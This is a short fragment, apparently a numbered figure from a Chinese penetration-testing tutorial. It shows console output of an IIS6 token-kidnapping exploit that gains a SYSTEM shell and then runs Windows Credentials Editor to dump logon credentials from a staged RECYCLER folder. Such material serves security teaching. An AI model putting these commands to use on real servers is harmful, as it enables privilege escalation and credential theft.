 F:\easynweb\> E:\RECYCLER\iis6 "E:\RECYCLER\wce32 -w"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 200 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 200
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: E:\RECYCLER\wce32 -w
[+]Done, command should have ran as SYSTEM!
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Secur
Use -h for help.
qy_ \EASYN-9D76400CB:
EASYN-9D76400CB$\WORKGROUP:
IUSR_EASYN-9D76400CB\EASYN-9D76400CB:
图 1-3-17